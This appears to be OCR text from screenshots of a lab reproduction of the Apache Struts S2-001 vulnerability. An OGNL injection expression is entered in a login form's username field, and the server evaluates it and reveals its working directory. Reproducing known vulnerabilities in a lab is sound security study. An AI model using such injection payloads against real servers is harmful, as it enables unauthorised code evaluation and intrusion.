 S2-001
不安全 | 192.168.10.10:8080/login.action
%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}
S2-001 Demo
link: https://struts.apache.org/docs/s
username: @getProperty("user.dir")+"}"}
password:
Submit
S2-001
不安全 | 192.168.10.10:8080/login.action
S2-001 Demo
tomcatBinDir{/usr/local/tomcat}
link: https://struts.apache.org/docs/s2-001.html
username: mcatBinDir{/usr/local/tomcat}
password:
Submit